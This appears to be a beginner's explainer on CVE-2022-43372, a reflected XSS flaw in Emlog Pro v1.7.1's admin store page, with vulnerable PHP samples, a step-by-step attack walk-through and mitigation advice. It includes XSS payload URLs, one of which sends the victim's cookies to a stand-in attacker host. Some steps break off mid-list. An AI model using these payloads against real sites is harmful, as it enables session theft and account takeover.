
In late 2022, security researchers discovered and reported a reflected cross-site scripting (XSS) vulnerability in Emlog Pro v1.7.1, specifically at the /admin/store.php endpoint. This vulnerability, tracked as CVE-2022-43372, has potentially serious implications for any websites running this version of the Emlog Pro blogging platform.
In this article, we'll break down what reflected XSS means, how this vulnerability can be exploited, see code snippets demonstrating the flaw, and discuss remediation steps. We'll link to the original advisories and keep everything beginner-friendly.
What is CVE-2022-43372?
CVE-2022-43372 refers to an identified security issue in the Emlog Pro platform (version 1.7.1), in which user-supplied input is not properly sanitized in the store.php file under the /admin/ directory. As a result, attackers could inject arbitrary JavaScript code via parameters — leading to reflected Cross Site Scripting (XSS) attacks.
Reflected XSS occurs when an application includes user input in the response page without proper encoding or sanitization. An attacker can trick a user into visiting a specifically crafted link, causing harmful scripts to execute in the context of the user’s session.
Where is the Vulnerability?
The vulnerability lives in /admin/store.php. According to the original report, Emlog Pro v1.7.1 doesn’t properly sanitize certain input parameters. While the exact parameter can vary, it is typically seen in those displayed directly on the page after being bounced back from user input.
Typically, the vulnerable code might look like
<?php
// (Hypothetical snippet from Emlog's store.php)
$id = $_GET['id']; // Not sanitized
echo "<div>Your store ID: $id</div>"; // Reflected directly on page
?>
If an attacker supplies JavaScript code as the id parameter, it will get reflected back and executed in the browser.
How Can an Attacker Exploit This?
Let's say the site is hosted at https://victim-blog.com/admin/store.php. An attacker can craft this malicious URL and trick someone into clicking it:
https://victim-blog.com/admin/store.php?id=<script>alert("XSS")</script>
When the link is opened, here's what happens
1. The browser sends a GET request, setting the id parameter value to <script>alert("XSS")</script>.
The script (alert("XSS")) pops a JavaScript alert box, demonstrating a successful attack.
If used maliciously, instead of a simple alert, the attacker could steal login cookies, perform actions as the user, or load more dangerous payloads.
Here is a minimal PHP script illustrating the vulnerability
<!-- vulnerable-store.php -->
<?php
echo "<h1>Store Details</h1>";
if (isset($_GET['id'])) {
// Unsafely echoing user input (do NOT do this in real apps)
echo "<div>Store ID: {$_GET['id']}</div>";
}
?>
When visiting
http://localhost/vulnerable-store.php?id=<script>alert('XSS!')</script>;
CVE Details:
https://nvd.nist.gov/vuln/detail/CVE-2022-43372
Original Vulnerability Disclosure:
https://github.com/emlog/emlog-pro/issues/59
Exploit Database Reference:
https://www.exploit-db.com/exploits/51014
Attacker Crafts a Link:
The attacker creates a malicious link (https://victim-site.com/admin/store.php?id=<script>...</script>;).
Social Engineering:
The attacker sends the link to an admin or logged-in user via email, social media, or another method.
Script Executes in Victim's Browser:
The script can steal cookies (document.cookie), redirect the user, or perform actions on their behalf.
Sample Exploit (Proof of Concept)
GET /admin/store.php?id=<script>alert('XSS')</script> HTTP/1.1
Host: victim-blog.com
Or simply, visit in browser
https://victim-blog.com/admin/store.php?id=<script>document.location='https://attacker.com/steal?cookie='+document.cookie</script>
How to Fix (Mitigation)
1. Always encode output:
Sanitize all dynamic data before displaying in HTML using PHP's htmlspecialchars() function.
$id = isset($_GET['id']) ? htmlspecialchars($_GET['id'], ENT_QUOTES, 'UTF-8') : '';
echo "<div>Your store ID: $id</div>";
2. Update Emlog:
Check with the Emlog Pro team for patches or updates that eliminate this vulnerability.
3. Use a Web Application Firewall (WAF):
A WAF can block basic XSS attack patterns until a patch is applied.
Conclusion
Reflected XSS vulnerabilities like CVE-2022-43372 are surprisingly common, especially in admin interfaces of custom platforms. Even simple code can introduce security risks if user input isn't handled carefully. If you use Emlog Pro v1.7.1, update or patch immediately, and always verify proper input sanitization in custom admin scripts!
Links for further reading
- OWASP XSS Reference
- Emlog Pro GitHub Issues
*Written exclusively for this request on 2024-06-04*
Timeline
Published on: 11/03/2022 18:15:00 UTC
Last modified on: 11/04/2022 15:10:00 UTC